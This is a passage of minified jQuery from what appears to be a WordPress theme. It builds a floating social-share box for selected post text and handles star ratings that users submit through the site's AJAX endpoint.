a.removeClass("show-check-also"),h=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!t(o)&&e().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var i=(jQuery(o.target),e()),n=i;if(i.length>3&&!t(o)){var s=$body.attr("mouse-top"),r=o.clientY+window.pageYOffset;parseInt(s)<parseInt(r)&&(r=s);var a=$body.attr("mouse-left"),l=o.clientX,h=parseInt(a)+(parseInt(l)-parseInt(a))/2,p=window.location.href.split("?")[0],c=114;i=i.substring(0,c),tie.twitter_username&&(c-=tie.twitter_username.length+2,i=i.substring(0,c),i=i+" @"+tie.twitter_username);var d="";tie.select_share_twitter&&(d+='<a href="https://twitter.com/share?url='+encodeURIComponent(p)+"&text="+encodeURIComponent(i)+"\" class='fa fa-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(d+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(p)+"&amp;quote="+encodeURIComponent(n)+"\" class='fa fa-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(d+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(p)+"&summary="+encodeURIComponent(n)+"\" class='fa fa-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(d+='<a href="mailto:?body='+encodeURIComponent(n)+" "+encodeURIComponent(p)+"\" class='fa fa-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=d&&$body.append('<div class="fly-text-share">'+d+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(r)-60,left:parseInt(h)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(t){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;t.offsetX||(t.offsetX=t.clientX-jQuery(t.target).offset().left);var o=t.offsetX,i=e.width(),n=Math.round(o/i*100);e.find(".user-rate-image span").attr("data-user-rate",n).css("width",n+"%")}),$doc.on("click",".taq-user-rate-active",function(){var t=jQuery(this),e=t.parent(),o=e.find(".taq-count"),i=t.attr("data-id"),n=o.text();if(t.hasClass("rated-done")||t.hasClass("rated-in-progress"))return!1;t.addClass("rated-in-progress");var s=t.find(".user-rate-image span").data("user-rate");t.find(".user-rate-image").hide(),t.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var r=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:i,value:r},function(){t.addClass("rated-done").attr("data-rate",s),t.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){e.find(".taq-score").html(r),o.length?(n=parseInt(n)+1,o.html(n)):e.find("small").hide(),e.find("strong").html(taqyeem.your_rating),t.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;var e=t.attr("data-rate");t.find(".user-rate-image span").css("width",e+"%")})});
